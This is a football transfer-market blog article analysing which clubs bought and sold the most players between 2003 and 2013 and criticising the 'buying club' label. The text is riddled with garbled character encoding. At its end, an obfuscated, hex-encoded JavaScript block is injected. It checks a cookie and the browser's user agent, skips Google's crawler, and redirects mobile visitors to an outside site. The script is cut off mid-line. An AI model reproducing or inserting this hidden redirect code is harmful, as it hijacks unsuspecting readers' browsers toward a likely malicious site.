*Click on images to enlarge them
Once a year, when the transfer window opens (twice if one includes the less busy January shop front), the football scene transforms into a high-end store for top quality talent. Though one should never draw parallels between the transfer of a playerai??i??s registration and the purchase of goods, or commodities of any kind, the basic premise remains the same – money is exchanging hands.
There are buyers, sellers, and more often than not, middlemen.
It is an industry all to itself that seems to function by its own set of rules. However, just like any one tourist is vulnerable to excessive taxation and a different price scale courtesy of local vendors, even the most experienced executive can be coaxed into a very expensive acquisition.
Over the last couple of years two expressions have found their way into the vocabulary of the otherwise oblivious football fan: buying club and selling club.
The former is associated with clubs with extraordinary spending power. The latter is attached to clubs without the financial means to compete with more wealthy rivals. Or in laymanai??i??s terms: rich and poor.
Nowadays it is difficult, if not impossible, to pinpoint when exactly these expression were first used, and by whom. Well, whoever it was, who coined these two phrases, he or she should be awarded a special prize for giving football executives the license to fail. And fans an excuse to find solace in the failings of the board members of their favorite club.
Because, when their club is acquiring players for too steep a price, or sells them below their actual market value, it is easier to toe the company line and adopt the mantra of ai???we are a buying club.ai???
It liberates the board from being accountable (no pun intended), and communicating a rational explanation as to why they overpaid for a player, or why they sold a player price below the market value. In football a premium of at least 25% on the market value is a desirable transfer fee.
Conversely, the supporters of a selling club are conditioned to believe it is impossible to assemble a team that is cost-effective, entertaining and somewhat successful. The latter being a relative concept.
If one would have to make an educated guess, the two expressions gained relevance with the introduction of Chelsea FC as a new power player on the European scene, following Roman Abramovichai??i??s takeover of the club in 2003.
Of course, the model of signing the best money can buy was neither new nor revolutionary then. Silvio Berlusconi pioneered it almost two decades earlier with AC Milan. Nevertheless, at the time the European Union lacked an integrated currency. And information was harder to access. Therefore it is probable only the most curious bothered to convert the different currencies to determine the value of any given transfer. If they did at all.
Between Berlusconiai??i??s takeover of AC Milan, and the acquisition of Chelsea FC by Abramovich, the only notable difference is the attention that is afforded to the ‘Blues’ and their free-spending habits.
Buying:Ai??2003 ai??i?? 2013
Unsurprisingly, in the decade since Abramovich purchased Chelsea FC, the London-based club has been the biggest spender in football, with an even outlay of ai??i??1,1b. Yet, the ‘Blues’ total edged out Real Madrid just barely. ‘Los Blancos’ spent ai??i??1,09b, or 1% less than the Premier League outfit.
More interestingly though, is the mammoth bill Manchester City has amassed to place third (ai??i??877m). Although Sheikh Mansour only took control of the ‘Citizens’ in 2008. Even more amazing is the fact that Tottenham Hotspur has spent ai??i??682m, despite not having won a single championship, and only qualifying for the Champions League once during the relevant time frame.
FC Barcelona rank fifth, with expenditures totaling ai??i??668,5m; Liverpool FC find themselves in sixth place with ai??i??658,2m; Manchester United sit at seventh with ai??i??593,4m; Juventus Turin at eighth with ai??i??559,3m; while three yearsai??i?? worth of excessive spending propelled Paris Saint-Germain into the ninth position with ai??i??545,6m, whereas Inter Milan also make the cut, with ai??i??544,1m.
Overall the Top 10 Buying Clubs have spent ai??i??7,32b gross on transfers. On average the clubs have allocated ai??i??732m for new recruits. The median expense for a player amounted to ai??i??3,2m per player. The average sale generated ai??i??1,4m in revenue. In general, the average player retained as much as 43% of their original fee. That is of course extremely vague, and doesnai??i??t account for inflation or the length of the contract. But it gives an idea of the volume of transactions that have taken place in 10 years between 2003 and 2013.
Further, no club was able to score positive in all categories. Meaning below the average. Only two clubs sold their players at an above-average price: Real Madrid and FC Barcelona. In their cases the average is augmented due to the fact that the La Liga duo signed significantly less players than the average (123 and 120; average: 295)
Oddly enough, in spite of almost having the joint-highest bill (yes, we are kind of anal about it) Real Madrid has generated the biggest income through sales. And the current Champions League winners hold the distinction of selling its players at the highest price. FC Barcelona on the other hand sell at an above-average price but generate a lower total.
The data would suggest that ‘Los Blancos’ should be commended for their Galactico policy. Yet, the average Madrid player only retains 40% of their original value. Then again, considering the low turnover of players (the second lowest after FC Barcelona), which indicates a longer lifespan so to speak, and the amortization over the lifetime of the contracts, Real Madrid is likely to bank a profit (from an accountants perspective) by the time the La Liga outfit decides to sell its assets.
Fascinatingly, Manchester City is by far the worst offender in the market.
Really?
Yes, really.
While Chelsea FC has the accumulated the biggest bill (nominally speaking), Manchester Cityai??i??s spending from 2008 onwards has put them within reach of the Blues. In half the time. Still, the free-spending Premier League clubs do not spend their money in the same shops, or rather price category, as Real Madrid or FC Barcelona. The La Liga duo buy considerably more expensive players on average.
To provide an analogy: Whereas the ‘Blues’ and the ‘Citizens’ buy Aston Martins and Bentleys, ‘Los Blancos’ and ‘La Blaugrana’ buy Bugattis and Rolls Royces.
Curiously, Tottenham Hotspur is the only club in the Top 5, whose net spending is below the average of ai??i??392m. The Londoners outlay of ai??i??222,8m, is an impressive 42% less than the norm. That puts Tottenhamai??i??s annual net expenditure at ai??i??22m and some change.
From a financial perspective itai??i??s all and well. Although the ability to annually invest north of ai??i??20m-plus net is impressive in its own right, it is not enough to challenge the more established clubs. Let alone build a genuine title-challenger. Another factor is Tottenhamai??i??s rigid wage structure that doesn’t enable the club to accommodate players with higher profiles (and exponentially higher salaries). In recent seasons Tottenham has shown a willingness to break its transfer records, yet the salaries on offer are still some way off in comparison to its rivals.
Nevertheless, the label of most-frugal club belongs to Inter Milan, whose net investment of ai??i??95,7m is less than half (43%) of the second most prudent club in the Top 10, Juventus Turin with ai??i??219,5m. It is quite telling that Massimo Morratti all but ceased investing in the club following Interai??i??s treble triumph in 2010.
Also, the restricted spending of the Serie A representatives is symbolic for the Italian league. At the moment it is not possible for Calcio-based clubs to compete in the market due to a general lack of funds. The budgets are tight across the board in Italian football.
Honestly, in the current market neither Paul Pogba nor Arturo Vidal would even be remotely attainable for Juventus Turin if the pair werenai??i??t at the club already. It is almost a forgone conclusion that either of the two will leave Turin next summer, as the duo are by large the most valuable assets on Juventusai??i?? books.
Based on the total expenditure of the Top 10 Buying Clubs, Serie A is the third biggest spender (ai??i??1,1b), behind Spainai??i??s La Liga (ai??i??1,75b), and the English Premier League (ai??i??3,91b), but ahead of Franceai??i??s Ligue 1 (ai??i??388,1m) that occupies the fourth spot.
To summarize the period between 2003 and 2013: Chelsea FC were indeed the biggest spenders. But Manchester City were the fastest ones. Serie Aai??i??s most generous clubs are no match to the behemoths of La Liga, the EPL, and even Tottenham Hotspur, who surprisingly outspent FC Barcelona. Then again, Tottenhamai??i??s turnover in regards to players is more than triple that of La Blaugranaai??i??s (392 to 120). Itai??i??s effectively quantity over quality.
Perhaps the last five years provide a better perspective on the high volume of transfers.
2008 ai??i?? 2013
As mentioned earlier, Manchester City were the fastest spenders. And over a shorter period of five years, the club of the blue half of Manchester is indeed also the biggest spender. The Citizens are leapfrogging Real Madrid and Chelsea in the process. The gargantuan net outlay of ai??i??580,3m equates to an annual investment of ai??i??116m.
However, if Chelsea FC’s development is anything to go by, and considering the Financial Fair Play rules, it is a safe to assume the ‘Citizens’ annual investments will decline eventually.
‘Los Blancos’ remain insatiable when it comes to luxury, and will continue to shop for the most expensive players around. After all, Madrid is the home to the Galacticos. It quasi pre-requisite.
For whatever reason, the only club in the top 5 to spend below the average total finds themselves at the fourth position again. This time it is FC Barcelona, while Tottenham Hotspur dropped to sixth. Which would be perplexing in light of superstar signings such as Zlatan Ibrahimovic or Neymar, if it were not for Barcelonaai??i??s in-house talent factory La Masia, which produced quite a few first-teamers. Thus saving a lot of money for otherwise expensive reinforcements.
Paris Saint-Germain inherited Manchester Cityai??i??s mantle of most-aggressive spenders. Since the French club changed ownership in 2011, the Ligue 1 outfit is spending at an even faster rate than Manchester City in the years following their takeover.
Serie A clubs Inter Milan and Juventus Turin remain in the bottom three, along with Manchester United, which is rather unexpected. Especially since the Red Devils won trophies galore, and reached two Champions League finals during that stretch.
It is debatable whether the English Premier League is the best league in the world, but it is the most potent one in terms of investment. No less than five Premier League clubs are inside the Top 10. These five clubs account for 51%, or ai??i??1,3b, which is more than double of La Ligaai??i??s total of ai??i??601,2m (24%); Ligue 1, or rather Paris Saint-Germain, sit at third place with ai??i??354,3 (14%), while Serie A ranks last with ai??i??262m (11%).
Selling:Ai??2003 ai??i?? 2013
For once perception has been proven right. Portuguese giants FC Porto, along with Serie A club Udinese Calcio, and Benfica Lisbon, is the only club that has actually turned a profit from transfer operations (from a non-accounting perspective. For further information click here).
Porto has spent ai??i??313m on 391 players, which the club sold for ai??i??638m, grossing ai??i??325m in profits. Or in other words, a surplus of 104% on the original outlay. It is not really surprising considering that such illustrious players such as Deco, Quaresma, Radamel Falcao, Hulk, or more recently, James Rodriguez, turned out for Porto.
The other Portuguese club inside the Top 10 that turned a profit on its transfer operations, Benfica, yielded a surplus of ai??i??93m (36%) on a ai??i??256m investment. The likes of Angel Di Maria, David Luiz, and Fabio Coentrao were signed to the Lisbon-based team before winning the Champions League with other sides.
Serie A outfit Udinese is the third and last club to turn a profit (ai??i??189m, +119%) on a ai??i??159m investment. Unlike the Portuguese clubs, the players sold by the Italians have a lower profile, with Alexis Sanchez being the notable exception.
Unexpectedly, Real Madrid generated the second highest income through player sales, behind FC Porto, with ai??i??465m. It undermines the notion that ai???buying clubsai??? do not put much emphasis on selling players for the largest fee possible.
Moreover, three clubs that made the Top 10 Buying clubs also find themselves among the Top 10 Selling Clubs (Tottenham Hotspur, Inter Milan and Liverpool FC).
Serie A underlines its decline as premier championship, due to its status as Top Selling League between 2003 and 2013 (based on the Top 10 Selling Clubs), in addition to be at the lower end of the spending table as outlined earlier.
Trailing by the narrowest of margins, the English Premier League ranks second. But that is due to the volume of transfers that was conducted within the league. La Liga sits in third place, which has its roots in limited spending power of all but very few clubs (read: FC Barcelona and Real Madrid).
2008 ai??i?? 2013
In the period between 2008 and 2013, the number of clubs that have yielded profits from player sales increases by two, to five in 10 (FC Porto, FC Genoa, AC Milan, Udinese Calcio, and Benfica Lisbon). It goes some way in deconstructing the myth that buying clubs are not necessarily required to make reasonable investments.
Porto turned a profit of 88% on an initial investment of ai??i??213m. Genoa gained 6% on a ai??i??301m outlay. AC Milan made a profit of less than 1%, which for all intents and purposes is still a surplus. Udinese yielded a massive 133% surplus on its ai??i??120m expenditure, which equates to ai??i??160m in the bank. Benfica, the club suffering the infamous European Final curse, generated 35% in profits, or a plus of ai??i??67m after recouping their initial outlay of ai??i??193m through sales.
Arsenal is a curious case. Perhaps, well, most likely because of the relocation from Highbury to the ultra-modern Emirates stadium in 2006, Arsenal were cash-strapped for most of the period between 2003 and 2013. Therefore it can be considered a miracle that the Gunners were able to stay competitive despite the net spending amounting to just ai??i??4m. That is 400k per annum, or less than 10% of Tottenhamai??i??s expenditure in the same timeframe.
Arsene Wenger sure received a lot of criticism for his cautious forays into the transfer market. At least until the 2013 summer shop window, when Wenger sanctioned the signing of Mesut Ai??zil for an unprecedented fee of ai??i??50m. Obliterating Arsenalai??i??s transfer record in the process.
Say what you will, but Wenger did an exceptional job guiding the Gunners into the Champions League year in and year out. Even though the French manager regularly had to sell Arsenalai??i??s most valuable asset (though not necessarily best player).
Surpriseai??i??um, not really. Porto FC is the biggest selling club over a 10 (ai??i??638m) and 5 (ai??i??402m) year period. While Real Madrid and Tottenham Hotspur complete the top 3 for both timeframes.
Nevertheless, one must also account the cash-flow that went from the Spanish capital to the English capital. Of the ai??i??459m that Tottenham generated in sales from 2003 – 2013, a little less than one-third (ai??i??130m) were underwritten by Real Madrid, who purchased both Luka Modric and Gareth Bale in the consecutive summers of 2012 and 2013.
All but two clubs (Olympique Lyon and FC Genoa) remained in the Top 10. Which is indicative that the resell value of any given signing factors into the decision making of the people in charge.
Generally speaking, and form notwithstanding, resell value is dependent on profile as well as age.
For example: As expensive as Gareth Bale is, he will still retain good value when he enters the final 12 months of the six-year contract he signed with Real Madrid in 2013. By then the Welshman will be 29. Or in other words, ‘Los Blancos’ can still command a big fee from interested parties, as market values typically takes a nosedive once players enters their 30ai??i??s.
Conversely, FC Barcelonaai??i??s recent acquisition of Jeremy Mathieu, 30, for ai??i??20m can be considered a very bad piece of business. ‘La Blaugrana’ awarded the Frenchman a four-year contract. Plus an optional fifth for the club. Mathieu would be 34 years old by the time Barcelona opt to activate the contract extension. With zero resell value to the Catalan behemoth. Barcelona has practically written off Mathieuai??i??s ai??i??20m fee the moment the former Valencia defender signed his contract.
To put it into context, Mathieuai??i??s fee is more than two-thirds of amount Real Madrid wired into the accounts of Sevilla FC in 2005 for the services of Sergio Ramos, then 19 (ai??i??27m).
Best case scenario: Barcelona get about half of the service from Mathieu that Ramos offered to Los Blancos thus far.
One doesnai??i??t have to be a business major, or even exceptionally good at math to realize it is a rotten investment.
In that regard FC Barcelona is indeed a buying club ai??i?? in the most ignorant interpretation of the term. One that is not opportunistic, pragmatic, or even remotely financially viable, which is usually the criticism usually levelled at clubs that are perceived to be economically irresponsible. Say, Chelsea FC or Manchester City.
From 2003 to 2013 the Top 10 Biggest Buying Clubs outlays of just under ai??i??4b (ai??i??3,9b) were nearly matched by the income of ai??i??3,8b in sales generated by the Top 10 Selling Clubs. It is interesting enough because the transfers weren’t exclusively conducted between these entities. In the shorter period between 2008 and 2013 though there is a clear disparity between the two, with acquisitions worth ai??i??2,5b against sales worth ai??i??3b.
Furthermore, it also shows that even though Chelsea FC started spending in excess of ai??i??100m back in 2003, the market didnai??i??t enter a full-fledged frenzy until five years later. The ai??i??2,5b in expenditure for new players among the Top 10 Biggest Buying Clubs since 2008, is 62% of the total for the ten-year period between 2003 and 2013.
On the other hand, the Top 10 Biggest Selling Clubs sanctioned an incredible 78% (ai??i??3b) of their transactions after 2008, underlining the escalation in transfer fees.
Over the periods between 2003 and 2013, or 2008 and 2013, the same four clubs (Real Madrid, Tottenham Hotspur, Liverpool FC and Inter Milan) occupy a position on both lists (buying and selling). It is a bit of head-scratcher. Really. Because according to public consensus a club is either, not both.
The reasoning goes as follows: A buying club is per definition primarily interested to strengthen the team. At arguably any cost. Meanwhile selling assets for the highest possible price is not considered a priority. If one accidentally generates a profit (from a non-accounting perspective), fine. If not, well, that is fine too.
To pick up on an earlier observation, the only two clubs above Barcelona, that outdo the Catalans in regards to pure spending (by not ranking as a top seller), are Manchester City and Chelsea FC. That in itself makes for an interesting discovery. Especially since the ‘Citizens’ and the ‘Blues’ are privately-owned, as opposed to the Catalans who pride themselves of being Mes que un club.
Not to defend Real Madridai??i??s outrageous and incredibly expensive Galactico policy, but ‘Los Blancos’ have managed to strike a good balance (relatively speaking, and no pun intended) between buying and selling costly players.
Real Madrid has a clear transfer policy in place. After the return of Florentino Perez in 2009, Los Blancos have adopted a policy of not paying over ai??i??30m for a player over 24, and usually tie them to a six-year contract. Since 2009 only two players did not meet those criteria: Kaka, 27 (ai??i??65m); and Xabi Alonso, 28 (ai??i??35,4m).
One was awarded the Ballon d’Or a year prior to his transfer to Real Madrid, the other is hardly a Galactico, but a fundamental player nonetheless.
It is simple, sound, and easy enough to emulate.
Curiously though, Barcelonaai??i??s transfer policy, or pattern in the market, is more similar to the nouveau riche than it is to the, shall we say, more traditional clubs.
Food for thought: Had Barcelona not sold both Cesc Fabregas and Thiago Alcantara the club wouldnai??i??t have turned a profit for the 2013-14 season.
So much for wise investments.
Tottenham Hotspur, the next outfit on that ranks in both categories, is not as prudent as one might assume. The London clubai??i??s gross spending is large enough to place them ahead of Barcelona over a 10-year period. Though when subtracting the income from sales, it puts Tottenhamai??i??s net outlay at a little over half (ai??i??223m) of the total the Catalans have spent on new recruits (ai??i??403m). Then again, the London club signed more than triple as much players as ‘La Blaugrana’ (392/120). It implies that Tottenham favors quantity over quality approach, with an eye on selling.
Liverpool FC and Inter Milan round out the elusive quartet of clubs that is equally adept at buying and selling players. These outfits are, according to size, prestige, and success, not perceived as selling clubs.
The argument that a buying club can afford to sell assets at almost any price (sometimes in order to get rid of their high wages) makes absolutely no sense. It is, however, a clever ploy to mask the shortcomings of anyone involved in the process of signing those players.
Using the tag ai???buying clubai??? as a justification for wasteful spending, or low sales, is quite stupid.
Bottom line: If a club is forced to agree to a cut-deal price to finalize a sale, then something went wrong in the recruiting process. That is the cold hard truth.
Not to constantly beat on FC Barcelonaai??i??s transfer policy (well, actually, itai??i??s a lot of fun); the Catalans paid ai??i??19m for Alex Song when there wasnai??i??t a reported interest from any other club. After just two years the club is desperate to sell the Cameroon international, who should enter his peak as he is just 26 years old. But even with an asking price of ai??i??15m no takers have submitted an offer for the former Arsenal player.
It stands to reason that the ai??i??19m that were used to sign Alex Song in 2012, would go a long way in capturing a world-class centre-back. World-class players in any position usually come with a large price-tag.
For all his qualities, Alex Song is neither. Not cheap, nor world-class, nor a centre-back. Not even a starter. Which is exactly what one is bargaining for (let it sink in) when one insists on the rationale of a Buying Club.
One should always keep in mind that the more profits one generates, the bigger the spending power.
By the way, the most recent treble-winners, Bayern Munich, do not rank in neither category. Which all but confirms that it is possible to find value in the market.
var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 